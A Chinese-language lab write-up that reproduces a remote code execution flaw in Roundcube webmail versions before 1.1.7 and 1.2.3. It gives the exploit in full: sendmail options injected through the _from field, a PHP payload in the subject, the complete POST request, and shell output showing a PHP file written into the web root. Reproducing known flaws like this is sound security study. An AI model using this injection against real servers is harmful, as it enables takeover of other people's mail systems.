本文简要记述一下Roundcube 1.2.2远程代码执行漏洞的复现过程。
漏洞利用条件
- Roundcube必须配置成使用PHP的mail()函数(如果没有指定SMTP,则是默认开启)
- PHP的mail()函数配置使用sendmail(默认开启)
- 关闭PHP配置文件中的safe_mode(默认开启)
- 攻击者必须知道或者猜出网站根目录的[绝对路径]
- 需要有一个可登陆的[账号密码account]
影响版本
- 1.1.x < 1.1.7
- 1.2.x < 1.2.3
环境搭建
请参考:CentOS6 安装Sendmail + Dovecot + Roundcubemail
漏洞复现
本地环境:CentOS 6 + Roundcube 1.1.4
http://mail.roundcube.com/roundcubemail/

登陆已知的账号密码:user1/123456

抓包、拦截请求
更改_from字段为 ==>example@example.com -OQueueDirectory=/tmp -X/path/rce.php
假设已知path : /var/www/html/roundcubemail/logs
即
_from : example@example.com -OQueueDirectory=/tmp -X/var/www/html/roundcubemail/logs/rce.php
_subject : <?php phpinfo();?>
此时,目标机器logs目录下只有:
[root@mail logs]# pwd /var/www/html/roundcubemail/logs [root@mail logs]# ls errors sendmail
发送请求后:
POST /roundcubemail/?_task=mail&_unlock=loading1523115020954&_lang=en&_framed=1 HTTP/1.1 Host: mail.roundcube.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:59.0) Gecko/20100101 Firefox/59.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://mail.roundcube.com/roundcubemail/?_task=mail&_action=compose&_id=8701950545ac8e3ec3ef2b Content-Type: application/x-www-form-urlencoded Content-Length: 355 Cookie: roundcube_sessid=v1ngpuip33b0evfkh41n9vrne3; language=en; roundcube_sessauth=S96bb077eeec6c3e625627e36e22dad33da082e9b DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 _token=20c83d18d2e20045cc1fa511dc98d4fb&_task=mail&_action=send&_id=8701950545ac8e3ec3ef2b&_attachments=&_from=example@example.com -OQueueDirectory=/tmp -X/var/www/html/roundcubemail/logs/rce.php&_to=user2%40mail.roundcube.com&_cc=&_bcc=&_replyto=&_followupto=&_subject=%3C%3Fphp+phpinfo%28%29%3B%3F%3E&editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1&_message=Helo%2C+It%27s+a+Test%21%21%21
在浏览器端可以看到邮件成功发送:

在目标机器上便生成了rce.php文件:
[root@mail logs]# ls errors rce.php sendmail
访问该php文件:http://mail.roundcube.com/roundcubemail/logs/rce.php

RCE...